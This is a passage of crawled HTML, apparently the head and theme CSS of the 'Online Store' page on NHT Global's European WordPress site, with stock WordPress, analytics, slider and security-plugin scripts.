

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://europe.nhtglobal.com/online-store/
body_size: 24029
content:
﻿


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>







<!--[if IE 7 ]>    <html class="ie7"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie8"> <![endif]-->
<!--[if IE ]> <html class="ie"> <![endif]-->
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	-->
		<!-- Mobile Specific Metas
		================================================== -->
		<!-- 2024-07-30 Bob: remove maximum-scale for accessibility-->
		<!--
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		-->
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:title" content="NHT Global Website" />
				<link rel="shortcut icon" href="https://europe.nhtglobal.com/wp-content/themes/flatco/assets/img/favicon.ico"/>		<!--[if lt IE 9]><script src="https://europe.nhtglobal.com/wp-content/themes/flatco/assets/js/html5shiv.js"></script><![endif]-->
		<!--[if IE 7]><link rel="stylesheet" href="https://europe.nhtglobal.com/wp-content/themes/flatco/assets/css/font-awesome/font-awesome-ie7.min.css"><![endif]-->
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Europe &raquo; Feed" href="https://europe.nhtglobal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Europe &raquo; Comments Feed" href="https://europe.nhtglobal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Europe &raquo; Online Store Comments Feed" href="https://europe.nhtglobal.com/online-store/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/europe.nhtglobal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=10c691304ab10d1f67cd769f38cb92ca"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://europe.nhtglobal.com/wp-includes/css/dist/block-library/style.min.css?ver=10c691304ab10d1f67cd769f38cb92ca' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider_css-css' href='https://europe.nhtglobal.com/wp-content/plugins/LayerSlider/css/layerslider.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://europe.nhtglobal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpns-style-css' href='https://europe.nhtglobal.com/wp-content/plugins/wp-nivo-slider/nivo-slider.css?ver=10c691304ab10d1f67cd769f38cb92ca' type='text/css' media='all' />
<link rel='stylesheet' id='wpns-style-theme-css' href='https://europe.nhtglobal.com/wp-content/plugins/wp-nivo-slider/themes/default/default.css?ver=10c691304ab10d1f67cd769f38cb92ca' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://europe.nhtglobal.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763976197' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://europe.nhtglobal.com/wp-content/themes/flatco/assets/css/bootstrap.min.css?ver=1405354543' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://europe.nhtglobal.com/wp-content/themes/flatco/assets/css/prettyPhoto.css?ver=1400701429' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://europe.nhtglobal.com/wp-content/themes/flatco/assets/css/font-awesome/font-awesome.min.css?ver=1476772042' type='text/css' media='all' />
<link rel='stylesheet' id='themewaves-css' href='https://europe.nhtglobal.com/wp-content/themes/flatco/style.css?ver=1723704378' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://europe.nhtglobal.com/wp-content/themes/flatco/assets/css/animate-custom.css?ver=1400701422' type='text/css' media='all' />
<link rel='stylesheet' id='tw-responsive-css' href='https://europe.nhtglobal.com/wp-content/themes/flatco/assets/css/responsive.css?ver=1574655480' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css' href='https://europe.nhtglobal.com/wp-content/plugins/new-royalslider1/lib/royalslider/royalslider.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rsDefaultInv-css-css' href='https://europe.nhtglobal.com/wp-content/plugins/new-royalslider1/lib/royalslider/skins/default-inverted/rs-default-inverted.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rsUni-css-css' href='https://europe.nhtglobal.com/wp-content/plugins/new-royalslider1/lib/royalslider/skins/universal/rs-universal.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='slider_rs_home-css-css' href='https://europe.nhtglobal.com/wp-content/plugins/new-royalslider1/lib/royalslider/templates-css/rs-home-template.css?ver=3.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://europe.nhtglobal.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/europe.nhtglobal.com","hash_tracking":"false","v4_id":"G-R71SMEN8EB"};/* ]]> */
</script>
<script type="text/javascript" src="https://europe.nhtglobal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://europe.nhtglobal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://europe.nhtglobal.com/wp-content/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.6.0" id="layerslider_js-js"></script>
<script type="text/javascript" src="https://europe.nhtglobal.com/wp-content/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0" id="jquery_easing-js"></script>
<script type="text/javascript" src="https://europe.nhtglobal.com/wp-content/plugins/LayerSlider/js/jquerytransit.js?ver=0.9.9" id="transit-js"></script>
<script type="text/javascript" src="https://europe.nhtglobal.com/wp-content/plugins/LayerSlider/js/layerslider.transitions.js?ver=4.6.0" id="layerslider_transitions-js"></script>
<script type="text/javascript" src="https://europe.nhtglobal.com/wp-content/plugins/wp-nivo-slider/jquery.nivo.slider.pack.js?ver=3.2" id="wpns-js-js"></script>
<link rel="https://api.w.org/" href="https://europe.nhtglobal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://europe.nhtglobal.com/wp-json/wp/v2/pages/1426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://europe.nhtglobal.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://europe.nhtglobal.com/online-store/" />
<link rel='shortlink' href='https://europe.nhtglobal.com/?p=1426' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://europe.nhtglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feurope.nhtglobal.com%2Fonline-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://europe.nhtglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feurope.nhtglobal.com%2Fonline-store%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//europe.nhtglobal.com/?wordfence_lh=1&hid=6339D0FBAFFFC813027D67883EE8BF33');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>
    <!-- Custom CSS -->

    <style>
        body {
            font-family: Open Sans, Arial, Helvetica, sans-serif;
            font-size: 13px; 
            font-weight: normal; 
            color: #2f2f2f;
                    }
        h1,h2,h3,h4,h5,h6,
        .btn,button, .tw-portfolio .tw-filter ul,
        .loop-media blockquote p,
        input[type="submit"],
        input[type="reset"],
        input[type="button"],
        .accordion-heading .accordion-toggle,
        .tw-service-content a{font-family: Montserrat;}
        h1{ font-size: 28px; color: #2f2f2f; }
        h2{ font-size: 22px; color: #2f2f2f; }
        h3{ font-size: 18px; color: #2f2f2f; }
        h4{ font-size: 16px; color: #2f2f2f; }
        h5{ font-size: 14px; color: #2f2f2f; }
        h6{ font-size: 12px; color: #2f2f2f; }

        a,.tw-callout h1 a,#sidebar ul.menu .current_page_item a{ color: #319D01; }
        a:hover, a:focus,.loop-meta a:hover,article .loop-content a.more-link:hover{ color: #8A8A8A; }

        /* Top Bar ------------------------------------------------------------------------ */

        .tw-top-bar{ background: #ffffff;}

        /* Header ------------------------------------------------------------------------ */  
        #header { background-color: ; }

        /* Navigation ------------------------------------------------------------------------ */ 
        /*
                #header .tw-menu-container{ background-color: #ffffff; }*/
        ul.sf-menu > li a{ font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #2f2f2f; }
        /*        ul.sf-menu > li{ background-color: #ffffff; }*/
        .sf-menu > li.current-page-item > a, ul.sf-menu > li a:hover,.sf-menu > li.current-menu-item > a,.sf-menu > li.current-menu-item[class^="icon-"]:before, .sf-menu > li.current-menu-item[class*=" icon-"]:before,.sf-menu > li.current_page_ancestor[class^="icon-"]:before, .sf-menu > li.current_page_ancestor[class*=" icon-"]:before{ color: #555555; }
        ul.sf-menu li ul li { background: #2f2f2f; }
        ul.sf-menu li ul li:hover { background: #ffffff;}
        ul.sf-menu li ul li.current-menu-item a,ul.sf-menu li ul li a { color: #aaa; }
        ul.sf-menu li ul li a:hover,ul.sf-menu li ul li.current-menu-item a,ul.sf-menu li ul li.current_page_item a { color: #fff; }

        /* Main ------------------------------------------------------------------------ */  
        #main { /*background: #ebebeb;*/ }

        /* Footer ------------------------------------------------------------------------ */  

        #footer{ background: #fafafa; }
        #footer{ color: #fff; }
        #footer a{ color: #aaaaaa; }
        #footer a:hover, #footer .tw-recent-posts-widget h4 a:hover{ color: #319D01; }
        #sidebar h3.widget-title, .sidebar-container .tw-title-container h3 { font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 16px; font-weight: normal; color: #2f2f2f; }
        #sidebar a{ color: #2f2f2f;}
        .sidebar-container .tw-title-container h3 span { color: #2f2f2f;}
        #footer h3.widget-title { font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: normal; color: #fff; }

        /* General Color ------------------------------------------------------------------------ */ 

        ::selection{ background: #ffffff; }
        ::-moz-selection{ background: #ffffff; }

        .sub-title{color: #2f2f2f;}

        .tagcloud a:hover, #footer .tagcloud a:hover{ background: #ffffff !important; }
        button,input[type="submit"],input[type="reset"],input[type="button"],.content-meta,.comment-block .comment span.comment-splash,.tw-pagination.pagination ul>li>a.selected,.tw-coming-soon .days,.tw-coming-soon .hours,.tw-coming-soon .minutes,.tw-coming-soon .seconds.tw-404-search-container{ background: #ffffff; }
        .team-member ul.tw-social-icon li a:hover,ul.tw-social-icon li a:hover{ background-color: #ffffff; }
        .featured,.tw-dropcap,.progress .bar,div.jp-jplayer.jp-jplayer-video,.pagination ul>li>a.current,.carousel-content .post-format,span.post-format,.tw-author,.nav-tabs>li>a, .tabs-below>.nav-tabs>li>a,blockquote:before{ background-color: #ffffff; }
        footer#footer .tw-recent-posts-widget .meta a,.highlight,.tw-top-bar-info a,#bottom a,.tw-title-container h3 span,.sf-menu > li.current-menu-item > a,a.live-preview,#sidebar ul.menu li.current_page_item a,.sf-menu > li.current_page_ancestor > a,.sf-menu > li.current-menu-ancestor >a,h3.error404 span{ color: #ffffff; }
        .tw-top-service-text div:last-child,h2.loop-title a:hover,#sidebar a:hover,ul.sf-menu > li:hover > a,a.live-preview:hover,.pagination ul>li>a.current, .pagination ul>li>span.current, .pagination ul>li>a:hover,.list_carousel li .carousel-content h3:hover a,h2.portfolio-title a:hover{ color: #ffffff; }
        .pagination ul>li>a.current, .pagination ul>li>span.current,.team-member .loop-image,ul.sf-menu > li:hover > a,.sf-menu > li.current-menu-item,a.live-preview,.pagination ul>li>a:hover,.sf-menu > li.current_page_ancestor{ border-color: #ffffff; }
        .sf-menu > li.current-page-item,.tw-testimonials .carousel-arrow a.carousel-prev:hover, .tw-testimonials .carousel-arrow a.carousel-next:hover{ background:#ffffff; }
        .image-overlay.hover-zoom,.carousel-meta,.team-member .member-title,.accordion-heading .accordion-toggle,#header .tw-logo,#header .tw-logo-bg,.tw-title-border,.loop-block a.more-link,.format-link .loop-media,article .loop-format,.format-quote .loop-media,.btn{background-color:#ffffff;}
        .image-overlay{background-color: rgba(255,255,255,.7) ; }
        @media (min-width: 768px) and (max-width: 979px) { 
            header#header,header#header.stuck{ background: #ffffff; }
        }
        /*-------------------- Custom CSS  -------------------------*/
/*--------------------Header ------------------------*/
#header{
background:#ffffff;
opacity:0.5;
filter:alpha(opacity=50);
z-index:1;
height: 108px;

}
.inf_header{
   background-color:#ffffff;
   opacity:0.5;
   filter:alpha(opacity=50); 

}

/*--------------------End of Header---------------------*/
/*----------------------Footer-------------------*/
#footer{
color:#000000;
border-top:3px solid;
border-color:#319d01;
}

